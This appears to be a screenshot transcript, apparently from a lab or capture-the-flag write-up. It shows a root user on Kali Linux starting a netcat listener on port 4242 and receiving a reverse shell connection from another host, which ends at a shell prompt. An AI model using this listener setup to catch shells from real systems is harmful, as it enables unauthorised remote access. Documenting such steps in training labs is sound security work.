 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.145] 51694
sh: no job control in this shell
sh-3.2$